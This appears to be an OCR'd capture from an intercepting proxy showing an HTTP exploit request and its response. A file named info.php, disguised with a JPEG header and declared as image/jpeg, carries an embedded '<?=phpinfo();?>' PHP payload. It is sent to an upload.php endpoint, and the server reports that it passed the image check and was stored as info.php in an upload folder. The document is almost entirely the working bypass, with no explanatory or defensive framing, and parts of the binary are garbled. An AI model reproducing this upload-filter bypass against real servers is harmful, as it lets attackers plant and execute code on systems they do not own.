 Request
Pretty Raw Hex \n
1 POST /assets/php/upload.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_4)
4 Content-Length: 836
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMmx988TUuintq04Q
9
10 ------WebKitFormBoundaryMmx988TUuintq04Q
11 Content-Disposition: form-data; name="fileToUpload"; filename="info.php"
12 Content-Type: image/jpeg
13
14 ÿØÿàJFIFÿÛC
15 $.' ",#(7),01444'9=82<.342ÿÛC 2!!22222222222222222222222222222222222222222222222222ÿÀ"ÿÄ
16 ÿÄµ}!1AQa"q2 ¡#B±ÁRÑð$3br
17 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz ¢£¤¥¦ § ¨©ª²³´µ¶•¸¹
ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
18 ÿÄµw!1AQaq"2 B ¡±Á#3RðbrÑ
19 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz ¢£¤¥¦ § ¨©ª²³´µ
¶•¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?ùþ ( ÿÙ<?=phpinfo();?>
20 ------WebKitFormBoundaryMmx988TUuintq04Q--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 25 Jan 2024 07:21:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.1.17
7 Content-Length: 154
8
9 <div id='uploadreturn'>
File info.php is an image: image/jpeg<br>
<div id='uploadok'>
File info.php has been uploaded to: ../data/usrimg/info.php
</div>
</div>